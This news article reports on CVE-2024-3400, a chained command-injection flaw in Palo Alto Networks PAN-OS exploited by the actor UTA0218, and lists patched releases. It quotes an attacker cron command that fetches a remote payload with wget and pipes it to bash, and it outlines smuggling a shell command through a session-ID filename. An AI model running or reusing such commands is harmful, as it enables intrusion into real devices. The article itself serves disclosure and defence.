Palo Alto Networks has shared more details of a critical security flaw impacting PAN-OS that has come under active exploitation in the wild by malicious actors.
The company described the vulnerability, tracked as CVE-2024-3400 (CVSS score: 10.0), as “intricate” and a combination of two bugs in versions PAN-OS 10.2, PAN-OS 11.0, and PAN-OS 11.1 of the software.
“In the first one, the GlobalProtect service did not sufficiently validate the session ID format before storing them. This enabled the attacker to store an empty file with the attacker’s chosen filename,” Chandan B. N., senior director of product security at Palo Alto Networks, said.
“The second bug (trusting that the files were system-generated) used the filenames as part of a command.”
It’s worth noting that while neither of the issues are critical enough on their own, when chained together, they could lead to unauthenticated remote shell command execution.
Palo Alto Networks said that the threat actor behind the zero-day exploitation of the flaw, UTA0218, carried out a two-stage attack to achieve command execution on susceptible devices. The activity is being tracked under the name Operation MidnightEclipse.
As previously disclosed by both Volexity and the network security company’s own Unit 42 threat intelligence division, this involves sending specially crafted requests containing the command to be executed, which is then run via a backdoor called UPSTYLE.
“The initial persistence mechanism setup by UTA0218 involved configuring a cron job that would use wget to retrieve a payload from an attacker-controlled URL with its output being written to stdout and piped to bash for execution,” Volexity noted last week.
“The attacker used this method to deploy and execute specific commands and download reverse proxy tooling such as GOST (GO Simple Tunnel).”
Unit 42 said it has been unable to determine the commands executed via this mechanism – wget -qO- hxxp://172.233.228[.]93/policy | bash – but assessed that the cron job-based implant is likely used to carry out post-exploitation activities.
“In stage 1, the attacker sends a carefully crafted shell command instead of a valid session ID to GlobalProtect,” Chandan explained. “This results in creating an empty file on the system with an embedded command as its filename, as chosen by the attacker.”
“In stage 2, an unsuspecting scheduled system job that runs regularly uses the attacker-provided filename in a command. This results in the execution of the attacker-supplied command with elevated privileges.”
While Palo Alto Networks initially noted that successful exploitation of CVE-2024-3400 required the firewall configurations for GlobalProtect gateway or GlobalProtect portal (or both) and device telemetry to be enabled, the company has since confirmed that device telemetry has no bearing on the problem.
This is based on new findings from Bishop Fox, which discovered bypasses to weaponize the flaw such that it did not require telemetry to be enabled on a device in order to infiltrate it.
The company has also expanded patches for the flaw beyond the primary versions over the last few days to cover other commonly deployed maintenance releases –
- PAN-OS 10.2.9-h1
- PAN-OS 10.2.8-h3
- PAN-OS 10.2.7-h8
- PAN-OS 10.2.6-h3
- PAN-OS 10.2.5-h6
- PAN-OS 10.2.4-h16
- PAN-OS 10.2.3-h13
- PAN-OS 10.2.2-h5
- PAN-OS 10.2.1-h2
- PAN-OS 10.2.0-h3
- PAN-OS 11.0.4-h1
- PAN-OS 11.0.4-h2
- PAN-OS 11.0.3-h10
- PAN-OS 11.0.2-h4
- PAN-OS 11.0.1-h4
- PAN-OS 11.0.0-h3
- PAN-OS 11.1.2-h3
- PAN-OS 11.1.1-h1
- PAN-OS 11.1.0-h3
In light of the active abuse of CVE-2024-3400 and the availability of a proof-of-concept (PoC) exploit code, users are recommended to take steps to apply the hotfixes as soon as possible to safeguard against potential threats.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) has also added the shortcoming to its Known Exploited Vulnerabilities (KEV) catalog, ordering federal agencies to secure their devices by April 19, 2024.

According to information shared by the Shadowserver Foundation, approximately 22,542 internet-exposed firewall devices are likely vulnerable to the CVE-2024-3400. A majority of the devices are in the U.S., Japan, India, Germany, the U.K., Canada, Australia, France, and China as of April 18, 2024.